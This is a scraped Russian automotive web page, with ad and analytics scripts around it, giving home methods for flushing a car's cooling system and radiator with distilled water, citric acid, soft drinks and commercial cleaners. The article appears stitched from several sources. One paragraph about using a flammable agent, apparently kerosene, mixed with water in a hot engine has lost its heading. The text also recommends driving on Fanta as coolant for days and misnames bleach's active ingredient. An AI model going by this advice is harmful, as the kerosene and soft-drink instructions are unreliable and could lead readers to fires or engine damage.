data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2019-10-05">05.10.2019</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>41 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/remont/kak-ochistit-sistemu-ohlazhdeniya-avtomobilya.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-2143" class="post-ratings"  data-nonce="4309fea299"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2143, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2143_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2143, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2143, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2143_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2143, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2143, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2143_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2143, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2143, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2143_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2143, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2143, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2143_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2143, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2143-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Как очистить систему охлаждения автомобиля</h1><h2>Как правильно промывать систему охлаждения двигателя</h2><p style="clear: both"><noscript><img decoding="async" src="https://cs7.pikabu.ru/post_img/2019/03/06/1/1551824144155459549.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cs7.pikabu.ru/post_img/2019/03/06/1/1551824144155459549.jpg" /></p><p>Промывка системы охлаждения двигателя машины от грязи, масляной эмульсии или ржавчины должна осуществляться не реже одного раза в год. Для осуществления процедуры используются как народные средства, например, уксус или лимонная кислота, так и специально предназначенные для этого составы. Принцип очищения при этом всегда одинаков: сначала в расширительный бачок заливается жидкость, после чего двигатель прогревается. На завершающем этапе средство сливается из СОД и заменяется новым антифризом.</p><p>Дистиллят — эффективный очиститель моторных систем охлаждения от грязи и отложений, но коррозию и накипь он удалить не сможет. Основной недостаток средства — оно мягко воздействует на отложения и его применение актуально для профилактики, если загрязнения незначительные.</p><p>Процедура промывки системы охлаждения двигателя авто выполняется так:</p><p>&#8211; Силовой агрегат на первом этапе необходимо охладить, если он был прогрет.</p><p>&#8211; Под сливное отверстие подставляется емкость, в которую сливается отработанный расходный материал. Откручивается пробка отверстия, затем пользователю нужно дождаться полного выхода жидкости из системы. Также необходимо выкрутить крышку расширительного бачка, расположенного в моторном отсеке.</p><p>&#8211; Пробка слива закручивается, а в расширительный резервуар заливается дистиллированная вода. Количество жидкости должно соответствовать объему слитого хладагента из системы.</p><p>&#8211; Для начала процедуры промывки производится запуск силового агрегата. Двигатель должен поработать не менее 10 минут, а лучше — около 20-25 мин. Рекомендуется также выполнить контрольную поездку.</p><p>&#8211; Затем производится слив промывочной жидкости из охладительной системы. Если в воде имеются следы грязи и отложений, то процесс очистки необходимо повторить. Процедуру можно считать завершенной, если при сливе будет наблюдаться чистая вода. После этого пользователь может заливать в систему свежий хладагент.</p><script data-noptimize>fpm_start( "true" )</script> <p>Лимонная кислота считается наиболее дешевым продуктом, но она не сможет удалить серьезные загрязнения, поэтому ее использование в критических случаях нецелесообразно.</p><p>Чтобы промыть охладительную систему своими руками, пользователю нужно приготовить состав, в котором на 1 литр дистиллированной воды добавляется 20-40 г кислоты. Возможно увеличение пропорций последней до 80-100 грамм в случае серьезных загрязнений.</p><p>Самый оптимальный вариант пропорции — если уровень рН в растворе с водой составляет около 3.</p><p>Промывка выполняется следующим образом:</p><p>&#8211; Из системы охлаждения автомобиля сливается антифриз.</p><p>&#8211; Производится заливка нового раствора через расширительный бачок.</p><p>&#8211; Силовой агрегат машины запускается и подогревается до рабочей температуры, после чего останавливается. Раствор с лимонной кислотой должен остаться в моторе минимум на несколько часов, а лучше — на всю ночь.</p><p>&#8211; Затем из системы охлаждения сливается промывочное средство, производится визуальная проверка его состояния. Если слитая жидкость слишком грязная, рекомендуется повторить процесс очистки. Важно, чтобы раствор, который выходит из двигателя, был максимально чистым.</p><p>&#8211; После использования лимонной кислоты производится промывка охладительной системы с применением дистиллированной воды.</p><p>&#8211; На последнем этапе в расширительный бачок заливается новый хладагент.</p><p>С помощью Фанты систему охлаждения можно почистить от ржавчины и грязи, но помочь с серьезными загрязнениями напиток не сможет. Если промыть охладительную систему потребуется несколько раз, то общая стоимость этого процесса будет достаточно высокой и сопоставимой с профессиональными средствами.</p><p>Особенности использования напитка Fanta:</p><p>&#8211; Жидкость заливается в двигатель после слива отработавшего расходного материала.</p><p>&#8211; Пользователь должен дать остыть мотору.</p><p>&#8211; Производится пуск силового агрегата и выполняется контрольная поездка. Если средство используется для профилактики или удаления незначительных загрязнений, то 40 минут работы двигателя будет достаточно. В случае, если надо удалить застывшую грязь, то можно ездить на</p><p>Фанте, как на антифризе, 1-2 дня.</p><p>&#8211; Производится слив напитка из охладительной системы, выполняется его визуальная проверка. Если слитая жидкость слишком грязная, то надо повторить процедуру.</p><p>&#8211; На завершающем этапе выполняется промывка системы дистиллированной водой и добавление нового хладагента.</p><p>Некоторые пользователи используют данное средство в чистом виде, но поскольку оно является легко воспламеняемым, то прогревать двигатель рекомендуется примерно до 87 градусов. При более высоком перегреве возможно возгорание. Можно размешать керосин в пропорции 1/1 с дистиллированной водой. Если загрязнения некритические, то на 5 л воды добавляют 0,1-1л керосина и промывают систему по аналогии с другими промывочными средствами.</p><p><b>Чем не рекомендуется промывать СОД</b></p><p>Чтобы правильно подойти к процессу очистки, необходимо исключить следующие средства:</p><p>&#8211; «Fairy». Специальная жидкость для посуды должна добавляться в антифриз, а не заливаться отдельно для очистки. Это средство может удалить жиры, но не в состоянии избавиться от ржавчины, накипи и других подобных типов отложений. Используя Фейри, можно выполнить внешнюю очистку радиаторного устройства. Например для того, чтобы удалить с него загрязнения и насекомых, которые прилипают во время движения.</p><p>&#8211; «Calgon», «Mister Muscle», «Tiret». Калгон и ему подобные средства применяются для защиты металлических деталей от воздействия накипи. Однако, удалить следы ржавчины или отложений такие жидкости не смогут. Их рекомендуется использовать по назначению — в стиральных машинах.</p><p>&#8211; Белизна. Включает в свой состав гидрохлорид натрия, который может разъедать поверхности деталей и узлов, произведенных из алюминия. При увеличении температуры средства во время нагревания белизна быстро разъедает алюминиевые трубки, что приведет к потере герметичности.</p><p>&#8211; «Крот». Такое средство предназначено для очистки труб, но его применение допускается только в медных радиаторных устройствах и печках. Это связано с наличием в составе «Крота» каустической соды, поэтому алюминиевые поверхности могут быть повреждены. Кроме того, данное средство разъедает прорезиненые уплотнители и сальники.</p><p>&#8211; Coca Cola. Несмотря на то, что Кока Кола используется многими автовладельцами для промывки охладительных систем машин, от ее применения лучше воздержаться. В составе напитка имеется ортофосфорная кислота, которая позволяет избавиться от следов ржавчины, жира и присадок. Однако также Кола содержит повышенный объем углекислого газа и сахара.</p><h2>Самостоятельно промываем радиатор, не снимая его с автомобиля</h2><p>Ни один двигатель внутреннего сгорания не может работать без нормального охлаждения. В моторе множество трущихся деталей. Если своевременно не отводить от них тепло, двигатель просто заклинит. Радиатор является ключевым элементом автомобильной системы охлаждения. Но и он нуждается в регулярной промывке. Разберёмся, как выполнить эту процедуру самостоятельно.</p><h2>Почему радиатор загрязняется</h2><p>Причина внешнего загрязнения радиатора очевидна: грязь попадает на него прямо с дороги. Устройство находится в подкапотном пространстве и не имеет специальной защиты. В лучшем случае под радиатором может быть установлен небольшой щиток, не позволяющий крупным камням и мусору попасть в рёбра устройства.</p><p style="clear: both"><noscript><img decoding="async" src="https://bumper.guru/wp-content/uploads/2019/07/post_5d2739f499a19-600x453.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://bumper.guru/wp-content/uploads/2019/07/post_5d2739f499a19-600x453.jpg" /></p><p>А причин внутреннего загрязнения существует две:</p><ul><li>грязь попадает в систему охлаждения извне. Если в радиаторных шлангах или в самом радиаторе есть трещины и герметичность системы нарушена, то её засорение является лишь вопросом времени;</li><li>радиатор загрязняется из-за плохого антифриза. Не секрет, что найти сегодня качественный антифриз не так-то просто. Рынок буквально наводнён подделками. Особенно часто подделывают антифризы известных брендов.</li></ul><p>И в грязном, и в поддельном антифризе содержится множество посторонних примесей. Радиатор в процессе работы сильно нагревается. Иногда антифриз может даже закипеть, а содержащиеся в нём примеси образуют накипь, которая затрудняет циркуляцию охлаждающей жидкости. Что и приводит к перегреву мотора.</p><h2>Когда следует промывать радиатор</h2><p>Вот признаки того, что система охлаждения засорилась:</p><ul><li>двигатель быстро перегревается даже в холодное время года, после чего появляются провалы мощности, которые особенно заметны при попытке разогнаться;</li><li>на приборной панели постоянно горит лапочка «охлаждающая жидкость», хотя антифриз есть. Это ещё один типичный признак засорившегося радиатора.</p></ul><p style="clear: both"><noscript><img decoding="async" src="https://bumper.guru/wp-content/uploads/2019/07/post_5d273a8089de1-600x534.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://bumper.guru/wp-content/uploads/2019/07/post_5d273a8089de1-600x534.jpg" /></p><p>Чтобы избежать вышеперечисленных проблем, производители автомобилей рекомендуют промывать системы охлаждения как минимум раз в 2 года.</p><h2>Различные способы промывки радиатора без его снятия</h2><p>Промывать радиатор можно различными жидкостями. А из инструментов автовладельцу потребуется только рожковый ключ, чтобы открутить пробку сливного отверстия в системе охлаждения. Сама последовательность промывки отличается лишь типом используемой жидкости и состоит из следующих этапов:</p><ol><li>Двигатель автомобиля заводится, работает на холостом ходу 10 минут, затем его следует заглушить и дать остыть в течение 20 минут.</li><li>Откручивается сливная пробка. Старый антифриз сливается. На его место заливается промывочная жидкость.</li><li>Мотор вновь заводится и работает 10–15 минут.</li><li>После остывания двигателя жидкость сливается. На её место заливается дистиллированная вода, чтобы удалить из радиатора остатки моющего средства.</li><li>В систему заливается новый антифриз.</li></ol><h3>Промывка специальными средствами</h3><p>В любом магазине автозапчастей можно найти специальные составы для промывки автомобильных систем охлаждения. Их много, но наибольшей популярностью у автолюбителей пользуются две жидкости: LAVR и «Моторесурс».</p><p style="clear: both"><noscript><img decoding="async" src="https://bumper.guru/wp-content/uploads/2019/07/post_5d27383bc29a7-600x297.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://bumper.guru/wp-content/uploads/2019/07/post_5d27383bc29a7-600x297.jpg" /></p><p>Они отличаются оптимальным соотношением цены и качества. Последовательность промывки приведена выше.</p><h3>Промывка лимонной кислотой</h3><p>Кислота хорошо растворяет накипь. Для создания кислой среды в радиаторе водители успешно применяют раствор лимонной кислоты в воде.</p><p style="clear: both"><noscript><img decoding="async" src="https://bumper.guru/wp-content/uploads/2019/07/post_5d2738aa0d2bd-600x442.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://bumper.guru/wp-content/uploads/2019/07/post_5d2738aa0d2bd-600x442.jpg" /></p><p>Вот главные особенности процесса:</p><ul><li>раствор готовится в пропорции 1 килограмм кислоты на 10-литровое ведро воды. <strong>Если радиатор засорился не слишком сильно, то содержание кислоты может быть снижено до 700 грамм;</strong></li><li>промывка производится по схеме, приведённой выше, за исключением одного важного момента: горячий кислотный раствор сливается из системы не сразу, а примерно через час. Это позволяет добиться наилучшего эффекта.</li></ul><h4>Видео: промываем радиатор лимонной кислотой</h4><h3>О промывке дистиллированной водой</h3><p>Дистиллированная вода очень редко используется в качестве самостоятельного моющего средства. Это делается лишь при небольших загрязнениях радиатора. Причина проста: вода не растворяет накипь. Она лишь вымывает скопившийся в радиаторе мусор и грязь. <strong>Именно по этой причине дистиллированную воду обычно используют только для промывки радиатора после основного моющего средства.</strong></p><h3>Промывка кока-колой</h3><p>У кока-колы множество нестандартных применений. В их число входит и промывка радиатора.</p><p style="clear: both"><noscript><img decoding="async" src="https://bumper.guru/wp-content/uploads/2019/07/post_5d27397197ad5-600x361.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://bumper.guru/wp-content/uploads/2019/07/post_5d27397197ad5-600x361.jpg" /></p><p>Попав в систему охлаждения и разогревшись, напиток быстро растворяет даже очень толстый слой накипи. Но есть два важных момента:</p><ul><li>время работы мотора при промывке должно быть не более 3 минут. Затем мотор глушится, а напиток сливается из системы только через полчаса;</li><li>промывать систему водой после кока-колы необходимо очень тщательно. <strong>В напитке содержится много сахара.</strong> И он может осесть на трубках радиатора.</li></ul><h2>Чем нельзя промывать радиатор</h2><p>Вот что не рекомендуется заливать в радиатор:</p><ul><li>воду из-под крана. В ней содержится множество примесей и неорганических солей. При закипании такой воды в радиаторе образуется ещё больше накипи;</li><li>раствор уксусной кислоты. Уксусная кислота неплохо подходит для промывки электрочайников, а вот в радиатор её лучше не заливать. <strong>Она не только растворит накипь, но и разъест радиаторные трубки.</strong></li></ul><h2>Очистка внешних элементов радиатора</h2><p>Оптимальный вариант — промывка радиатора водой под давлением. Сделать это можно как у себя в гараже (при наличии подходящего компрессора), так и на ближайшей автомойке.</p><p style="clear: both"><noscript><img decoding="async" src="https://bumper.guru/wp-content/uploads/2019/07/post_5d273b99e880c-600x371.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://bumper.guru/wp-content/uploads/2019/07/post_5d273b99e880c-600x371.jpg" /></p><p>Такой способ очистки отлично удаляет даже самые мелкие загрязнения, вроде тополиного пуха, набившегося между рёбрами радиатора. Но нужно помнить следующее:</p><ul><li>напор воды не должен быть слишком сильным, поскольку рёбра радиатора очень тонкие и легко деформируются;</li><li>в воде не должно быть никаких агрессивных химических добавок. К радиатору крепятся резиновые шланги с хомутами и прокладками. <strong>Агрессивные моющие средства могут всё это разъесть, и система охлаждения потеряет герметичность.</strong></li></ul><h2>Как избежать загрязнения радиатора</h2><p>Полностью изолировать радиатор от грязи не получится. Всё, что может сделать автолюбитель — сделать так, чтобы радиатор не засорялся как можно дольше. Добиться этого можно следующими способами:</p><ul><li>использовать только качественный антифриз, рекомендованный производителем автомобиля. Марку и тип охлаждающей жидкости можно узнать в инструкции по эксплуатации машины. А приобретать такой антифриз можно в специализированных сервисных центрах, имеющих соответствующие сертификаты;</li><li>возить с собой запас дистиллированной воды. Когда водитель обнаруживает, что антифриза нет, он обычно заливает в 